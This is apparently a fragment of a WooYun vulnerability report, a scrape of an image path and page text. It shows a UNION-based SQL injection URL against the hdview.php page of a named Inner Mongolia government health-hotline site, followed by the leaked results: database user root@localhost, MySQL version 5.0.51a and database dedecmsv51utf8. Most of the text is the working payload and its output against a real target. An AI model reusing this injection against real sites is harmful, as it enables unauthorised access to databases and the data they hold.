 http://www.nmwst.gov.cn/plus/hdview.php?aid=52216 and 1=2 union select
1,2,3,4,5,6,7,8,9,10,user(),12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,version
(),48,49,50,51,52,database(),54,55,56,57,58,59,60--
Insert Order by Insert Union Insert Basic info CHAR() HEX UNHEX HASH
Browser (Sqli Injection Result)
12320
关注
12320
内蒙古12320卫生公益热线服务大厅
首 页 健康天地 就医指南 投诉举报 互动天地 政策规范
天气预报： 呼和浩特 16℃~25℃
受理服务
当前位置：主页 > 受理服务 > 详细信息
来信主题：root@localhost
健康咨询
dedecmsv51utf8
医疗服务投诉与举报
突发事件举报
建议与表扬
回复单位： 5.0.51a-community-nt
www.wooyun.org